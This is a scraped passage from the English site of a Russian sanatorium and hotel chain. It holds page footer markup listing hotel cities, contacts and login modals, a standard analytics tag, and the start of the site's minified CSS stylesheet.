                            </div>
                        </div>
                    </div>
                                                </div>
        </div>
    </section>
    <!-- end section facilities-->
            
    
                </main>

            
            
                                                <footer class="footer footer_rzdz-ru">
    <div class="footer__part footer__part_1">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_1">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__title footer__title_company">
                        Company
                    </div>
                    <div class="footer__logos">
                        <a href="/" class="footer__logo">
                            <img src="/themes/rzdz/images-static/logo-center.png" alt="" class="footer__logo-img">
                        </a>
                        <a class="footer__logo-extra" href="https://azimuthotels.com/">
                            <img src="/images-static/logo.svg" class="footer__logo-extra-img" alt="" />
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts">
                        <div class="contacts-bottom__item">
                            <div class="contacts-bottom__caption">
                                Reservation of sanatoriums:
                            </div>
                            <div class="contacts-bottom__value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                                                <div class="contacts-bottom__item">
                            <div class="contacts-bottom__value">
                                <a href="mailto:info@rzdz.ru">
                                    info@rzdz.ru
                                </a>
                            </div>
                        </div>
                                            </div>
                    <div class="socials-a footer__socials">
                        <div class="socials-a__list">
                            
                            <a href="https://vk.com/azimutzdorovie" target="_blank" class="socials-a__item">
                                <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                        </div>
                    </div>
                    <div class="menu-bottom menu-bottom_company footer__menu footer__menu_company" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="menu-bottom__list">
    <div class="menu-bottom__item" itemprop="name">
        <a href="https://rzdz.ru/en/special-offers" class="menu-bottom__link" target="_blank" itemprop="url">
            Special Offers
        </a>
    </div>
    <div class="menu-bottom__item" itemprop="name">
        <a href="https://rzdz.ru/en/info/bonus" class="menu-bottom__link" target="_blank" itemprop="url">
            Loyalty program
        </a>
    </div>
    <div class="menu-bottom__item" itemprop="name">
        <a href="https://rzdz.ru/en/info/about" class="menu-bottom__link" target="_blank" itemprop="url">
            About
        </a>
    </div>
    <div class="menu-bottom__item" itemprop="name">
        <a href="https://rzdz.ru/en/info/contacts" class="menu-bottom__link" target="_blank" itemprop="url">
            Contacts
        </a>
    </div>
</div>                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="menu-bottom menu-bottom_hotels footer__menu footer__menu_hotels" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
                        <div class="footer__title menu-bottom__title">
                            Hotels and sanatoriums
                        </div>
                        <div class="menu-bottom__group">
    <div class="menu-bottom__group-title" itemprop="name">
        <a href="https://rzdz.ru/en/hotels#russia" class="menu-bottom__group-title-link" itemprop="url">
            Russia
        </a>
    </div>
    <div class="menu-bottom__list">
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/moscow" class="menu-bottom__link" itemprop="url">
                    Moscow
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/saint-petersburg" class="menu-bottom__link" itemprop="url">
                    St. Petersburg
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/abakan" class="menu-bottom__link" itemprop="url">
                    Abakan
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/anapa" class="menu-bottom__link" itemprop="url">
                    Anapa
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/arkhyz" class="menu-bottom__link" itemprop="url">
                    Arkhyz
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/astrakhan" class="menu-bottom__link" itemprop="url">
                    Astrakhan
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/belokurikha" class="menu-bottom__link" itemprop="url">
                    Belokurikha
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/vladivostok" class="menu-bottom__link" itemprop="url">
                    Vladivostok
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/voronezh" class="menu-bottom__link" itemprop="url">
                    Voronezh
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/gelendzhik" class="menu-bottom__link" itemprop="url">
                    Gelendzhik
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/ekaterinburg" class="menu-bottom__link" itemprop="url">
                    Ekaterinburg
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/essentuki" class="menu-bottom__link" itemprop="url">
                    Essentuki
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/zheleznovodsk" class="menu-bottom__link" itemprop="url">
                    Zheleznovodsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/irkutsk" class="menu-bottom__link" itemprop="url">
                    Irkutsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/yoshkar-ola" class="menu-bottom__link" itemprop="url">
                    Yoshkar-Ola
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/kazan" class="menu-bottom__link" itemprop="url">
                    Kazan
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/kaluga" class="menu-bottom__link" itemprop="url">
                    Kaluga
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/kaspiysk" class="menu-bottom__link" itemprop="url">
                    Kaspiysk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/kirov" class="menu-bottom__link" itemprop="url">
                    Kirov
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/kemerovo" class="menu-bottom__link" itemprop="url">
                    Kemerovo
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/kislovodsk" class="menu-bottom__link" itemprop="url">
                    Kislovodsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/liski" class="menu-bottom__link" itemprop="url">
                    Liski
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/mirny" class="menu-bottom__link" itemprop="url">
                    Mirny
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/murmansk" class="menu-bottom__link" itemprop="url">
                    Murmansk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/nalchik" class="menu-bottom__link" itemprop="url">
                    Nalchik
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/nebug" class="menu-bottom__link" itemprop="url">
                    Nebug
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/nizhny-novgorod" class="menu-bottom__link" itemprop="url">
                    Nizhny Novgorod
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/novosibirsk" class="menu-bottom__link" itemprop="url">
                    Novosibirsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/orekhovo-zuevo" class="menu-bottom__link" itemprop="url">
                    Orekhovo-Zuevo
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/penza" class="menu-bottom__link" itemprop="url">
                    Penza
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/pereslavl" class="menu-bottom__link" itemprop="url">
                    Pereslavl
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/saransk" class="menu-bottom__link" itemprop="url">
                    Saransk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/saratov" class="menu-bottom__link" itemprop="url">
                    Saratov
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/svetlogorsk" class="menu-bottom__link" itemprop="url">
                    Svetlogorsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/sergiev-posad" class="menu-bottom__link" itemprop="url">
                    Sergiev Posad
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/sol-iletsk" class="menu-bottom__link" itemprop="url">
                    Sol-Iletsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/sochi" class="menu-bottom__link" itemprop="url">
                    Sochi
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/stavropol" class="menu-bottom__link" itemprop="url">
                    Stavropol
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/tambov" class="menu-bottom__link" itemprop="url">
                    Tambov
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/tobolsk" class="menu-bottom__link" itemprop="url">
                    Tobolsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/tuapse" class="menu-bottom__link" itemprop="url">
                    Tuapse
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/tula" class="menu-bottom__link" itemprop="url">
                    Tula
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/tyumen" class="menu-bottom__link" itemprop="url">
                    Tyumen
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/ulyanovsk" class="menu-bottom__link" itemprop="url">
                    Ulyanovsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/ufa" class="menu-bottom__link" itemprop="url">
                    Ufa
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/khabarovsk" class="menu-bottom__link" itemprop="url">
                    Khabarovsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/shadrinsk" class="menu-bottom__link" itemprop="url">
                    Shadrinsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/yuzhno-sakhalinsk" class="menu-bottom__link" itemprop="url">
                    Yuzhno-Sakhalinsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/yakutsk" class="menu-bottom__link" itemprop="url">
                    Yakutsk
                </a>
            </div>
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/yaroslavl" class="menu-bottom__link" itemprop="url">
                    Yaroslavl
                </a>
            </div>
            </div>
</div>
<div class="menu-bottom__group">
    <div class="menu-bottom__group-title" itemprop="name">
        <a href="https://rzdz.ru/en/hotels#uzbekistan" class="menu-bottom__group-title-link" itemprop="url">
            Uzbekistan
        </a>
    </div>
    <div class="menu-bottom__list">
                    <div class="menu-bottom__item" itemprop="name">
                <a href="https://rzdz.ru/en/tashkent" class="menu-bottom__link" itemprop="url">
                    Tashkent
                </a>
            </div>
            </div>
</div>
                    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_3">
                    <div class="footer__subscription-outer" id="subscribeForm"></div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__part footer__part_2">
        <div class="container footer__container">
            <div class="footer__grid footer__grid_2">
                <div class="footer__grid-item footer__grid-item_1">
                    <div class="footer__logos footer__logos_mobile">
                        <a href="/" class="footer__logo">
                            <img src="/themes/rzdz/images-static/logo-center.png" alt="" class="footer__logo-img">
                        </a>
                        <a class="footer__logo-extra" href="https://azimuthotels.com/">
                            <img src="/images-static/logo.svg" class="footer__logo-extra-img" alt="" />
                        </a>
                    </div>
                    <div class="contacts-bottom footer__contacts footer__contacts_mobile">
                        <div class="contacts-bottom__item">
                            <div class="contacts-bottom__caption">
                                Reservation of sanatoriums:
                            </div>
                            <div class="contacts-bottom__value">
                                <a href="tel:88005552777">
                                    8 800 555 2 777
                                </a>
                            </div>
                        </div>
                                                <div class="contacts-bottom__item">
                            <div class="contacts-bottom__value">
                                <a href="mailto:info@rzdz.ru">
                                    info@rzdz.ru
                                </a>
                            </div>
                        </div>
                                            </div>
                    <div class="footer__copyrights">
                        © JSC «RZD-HEALTH»,
                        <a target="_blank" href="/ru/info/policy">
                            Legal information
                        </a>
                        <div class="footer__copyrights-freepik">
                            Photo credit: <a href="https://www.freepik.com" rel="nofollow">Freepik</a>
                        </div>
                    </div>
                    <div class="socials-a footer__socials footer__socials_mobile">
                        <div class="socials-a__list">
                            
                            <a href="https://vk.com/azimutzdorovie" target="_blank" class="socials-a__item">
                                <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-vk"></use></svg>
                            </a>
                            <a href="https://t.me/glazami_azimut" target="_blank" class="socials-a__item">
                                <svg class="icon-svg socials-a__item-icon"><use xlink:href="#icon-social-telegram"></use></svg>
                            </a>
                        </div>
                    </div>
                    <div class="dropdown dropdown_lang dropdown_lang-footer footer__lang">
    <a href="#" class="dropdown__value ">
        
        EN

                    <i class="az-icon-caret auth-menu__icon _right"></i>
            </a>

            <div class="dropdown-menu dropdown-menu-right dropdown-menu_lang">
                            <a class="dropdown-item" href="/lang/en">
                                        English
                </a>
                            <a class="dropdown-item" href="/lang/ru">
                                        Русский
                </a>
                    </div>
    </div>
                </div>
                <div class="footer__grid-item footer__grid-item_2">
                    <div class="payment-logo footer__payment">
                        <div class="payment-logo__list">
                            <div class="payment-logo__item">
                                <img src="/themes/rzdz/images-static/pay/1-visa.png" alt="Visa" title="Visa"
                                     class="payment-logo__item-img"/>
                            </div>
                            <div class="payment-logo__item">
                                <img src="/themes/rzdz/images-static/pay/1-mastercard.png" alt="Mastercard"
                                     title="Mastercard"
                                     class="payment-logo__item-img"/>
                            </div>
                            <div class="payment-logo__item">
                                <img src="/themes/rzdz/images-static/pay/1-mir.png" alt="Мир" title="Мир"
                                     class="payment-logo__item-img"/>
                            </div>
                            <div class="payment-logo__item">
                                <img src="/themes/rzdz/images-static/pay/1-maestro.png" alt="Maestro" title="Maestro"
                                     class="payment-logo__item-img"/>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
                                    </div>
    </div>

    <button type="button" class="button-up  js-button-up">
    <svg class="icon-svg button-up__icon"><use xlink:href="#icon-arrow-1"></use></svg>
</button>
    
    
    <div class="modal fade auth auth_login"
     id="authModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signInForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_registration"
     id="registrationModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="signUpForm">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="registrationSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
		<div class="auth__notice-head">
			<div class="auth__notice-logo">
				<img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img" />
			</div>
		</div>
        <div id="registrationSuccess">
        </div>
	</div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="recoverPasswordModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="recoverPassword">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth"
     id="passwordRecoverSetNewModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div id="authRecoverPasswordSetNew">
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverErrorModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordError">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="passwordRecoverSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">
        <div class="modal__title">Recover the password</div>
        <div>
            <div id="recoverPasswordSuccess">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="privetMirModal" >
  <div class="modal-dialog modal-fullscreen-gallery modal-xl modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="auth-form">

        <div>
            <div id="privetMir">

            </div>
        </div>
    </div>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="myTripModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="my_trip_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="showDiscountModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <span id="show_discount_form"> </span>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="messageSuccessModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <form class="my-trip-form">
        <div class="modal__title" id="messageSuccessTitle"> </div>
        <p id="messageSuccessText"> </p>
        <div id="messageSuccessForm" class="form-group">
            <button class="btn btn-primary btn-block" id="messageSuccessButton"
            onClick="{$('#messageSuccessModal').modal('hide');}"
            type="button">OK
            </button>
        </div>
    </form>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade auth auth_success"
     id="messageSuccessActivateModal" >
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">

      
      <div class="modal-body">
        <div class="auth__notice auth__notice_success">
        <div class="auth__notice-head">
            <div class="auth__notice-logo">
                <img src="/images/_src/logo-bonus.svg" alt="" class="auth__notice-logo-img"/>
            </div>
        </div>
        <div class="auth__notice-data">
            <div class="auth__notice-title">
                Welcome<br> to AZIMUT Bonus
            </div>
            <div class="auth__notice-text">
                Now you can use the benefits of the loyalty program member
            </div>

            <button type="button" class="btn btn-secondary auth__notice-button-close"
                    onClick="{$('#messageSuccessActivateModal').modal('hide');}">
                Close
            </button>
        </div>
    </div>
    <button type="button" class="modal__close auth__button-close" data-dismiss="modal" aria-label="Close">
        <i class="az-icon-close"></i>
    </button>
      </div>

          </div>
  </div>
</div>
    <div class="modal fade "
     id="confirmationModal" >
  <div class="modal-dialog modal-dialog-centered modal_confirmation" role="document">
    <div class="modal-content">

              <div class="modal-header">
                    <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
            <i class="az-icon-close"></i>
          </button>
        </div>
      
      <div class="modal-body">
        <div class="title-a modal__title text-center" id="confModalTitle">labels.areYouSure</div>
      </div>

              <div class="modal-footer ">
          <div id="confirmation_form" style="display: flex;flex-grow: 1"> </div>
        </div>
          </div>
  </div>
</div>
    <div class="modal modal_2 fade" id="staticPageFormModal">
	<div class="modal-dialog modal-dialog-centered" role="document">
		<div class="modal-content">
			<div class="modal-body">
			     <div id="staticPageForm"></div>
			     <button type="button" class="modal__close" data-dismiss="modal" aria-label="Close">
			     	<i class="az-icon-close"></i>
			     </button>
			</div>
		</div>
	</div>
</div>
    

    <span id="dataLoader"></span>
    <div id="cookieConsent"></div>

    
            <div id="promoPopup"></div>
    
    <div id="bestPricePopup"></div>
    <div id="bookingPopupEar"></div>

    
        
        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93714090, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93714090" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="/waf-scripts/waf.js"></script>    </body>
    </html>


--- FILE ---
content_type: text/css
request_url: https://rzdz.ru/themes/rzdz/css/app.css?id=16c9dabac5695d8c4c9b207472329283
body_size: 744838
content:
.owl-carousel{-webkit-tap-highlight-color:transparent;display:none;position:relative;width:100%;z-index:1}.owl-carousel .owl-stage{-moz-backface-visibility:hidden;position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{clear:both;content:".";display:block;height:0;line-height:0;visibility:hidden}.owl-carousel .owl-stage-outer{overflow:hidden;position:relative;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-backface-visibility:hidden;float:left;min-height:1px;position:relative}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:none;border:none;color:inherit;font:inherit;padding:0!important}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{display:block;opacity:0}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{background:#000;height:100%;position:relative}.owl-carousel .owl-video-play-icon{-webkit-backface-visibility:hidden;background:url(/images/vendor/owl.carousel/dist/owl.video.play.png?7f01b07148f205f6e8258e92bbf652d9) no-repeat;cursor:pointer;height:80px;left:50%;margin-left:-40px;margin-top:-40px;position:absolute;top:50%;transition:transform .1s ease;width:80px;z-index:1}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;opacity:0;transition:opacity .4s ease}.owl-carousel .owl-video-frame{height:100%;position:relative;width:100%;z-index:1}
@charset "UTF-8";@font-face{font-display:block;font-family:azimutIconsFont;font-style:normal;font-weight:400;src:url(/fonts/azimutIconsFont/fonts/azimutIconsFont.ttf?9quwbj) format("truetype"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.woff?9quwbj) format("woff"),url(/fonts/azimutIconsFont/fonts/azimutIconsFont.svg?9quwbj#azimutIconsFont) format("svg")}.am-next:before,.am-prev:before,.hotel__item .item__card .price:before,.questions:before,[class*=" az-icon-"],[class^=az-icon-],body .react-select-custom__value-container:after{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:azimutIconsFont!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.az-icon-ils-c:before{content:"\e952"}.az-icon-eur-c:before{content:"\e953"}.az-icon-rub-c:before{content:"\e954"}.az-icon-usd-c:before{content:"\e955"}.az-icon-guest-room:before{content:"\e949"}.az-icon-fruit:before{content:"\e94e"}.az-icon-working-desk:before{content:"\e91f"}.az-icon-diamond:before{content:"\e93e"}.az-icon-towels:before{content:"\e93f"}.az-icon-washing-machine:before{content:"\e940"}.az-icon-fridge:before{content:"\e941"}.az-icon-microwave:before{content:"\e942"}.az-icon-tea:before{content:"\e944"}.az-icon-fan:before{content:"\e945"}.az-icon-bx-spa:before{content:"\e946"}.az-icon-balcony:before{content:"\e947"}.az-icon-kitchen:before{content:"\e948"}.az-icon-round-alarm:before{content:"\e94a"}.az-icon-star:before{content:"\e93d"}.az-icon-car:before{content:"\e93c"}.az-icon-kremlin:before{content:"\e93a"}.az-icon-berlin:before{content:"\e93b"}.az-icon-sport:before{content:"\e92f"}.az-icon-laptop:before{content:"\e930"}.az-icon-cutlery:before{content:"\e92e"}.az-icon-safe:before{content:"\e91c"}.az-icon-jam-hairdryer:before{content:"\e91d"}.az-icon-uil-bath:before{content:"\e91e"}.az-icon-uil-bath-plus:before{content:"\e943"}.az-icon-bottle:before{content:"\e921"}.az-icon-feather-tv:before{content:"\e922"}.az-icon-ps-iron-any-temp:before{content:"\e920"}.az-icon-wifi:before{content:"\e924"}.az-icon-uil-glass-martini:before{content:"\e923"}.az-icon-wind:before{content:"\e925"}.az-icon-weather-cloud-rain:before{content:"\e92a"}.az-icon-weather-sun:before{content:"\e92b"}.az-icon-binoculars:before{content:"\e905"}.az-icon-medal:before{content:"\e931"}.az-icon-feather-phone:before{content:"\e906"}.az-icon-feather-mail:before{content:"\e907"}.az-icon-location-marker:before{content:"\e902"}.az-icon-question:before{content:"\e932"}.az-icon-eye:before{content:"\e934"}.az-icon-distance:before{content:"\e904"}.az-icon-monotone_fireworks:before{content:"\e903"}.az-icon-metro:before{content:"\e908"}.az-icon-ch:before{content:"\e95b"}.az-icon-close:before{content:"\e935"}.az-icon-plus-light:before{content:"\e92c"}.az-icon-arrow-up:before{content:"\e919"}.az-icon-arrow-down:before{content:"\e91a"}.az-icon-arrow-left:before{content:"\e918"}.az-icon-arrow-right:before{content:"\e928"}.az-icon-caret-up:before{content:"\e90b"}.az-icon-caret:before{content:"\e929"}.az-icon-arrow-left-rounded:before{content:"\e938"}.az-icon-arrow-right-rounded:before{content:"\e939"}.az-icon-delete:before{content:"\e90f"}.az-icon-plus:before{content:"\e90a"}.az-icon-minus:before{content:"\e909"}.az-icon-check-rounded:before{content:"\e90c"}.az-icon-time:before{content:"\e912"}.az-icon-bar:before{content:"\e913"}.az-icon-water:before{content:"\e914"}.az-icon-ils:before{content:"\e958"}.az-icon-rub:before{content:"\e959"}.az-icon-euro:before{content:"\e95a"}.az-icon-usd:before{content:"\e915"}.az-icon-car-rounded:before{content:"\e916"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.a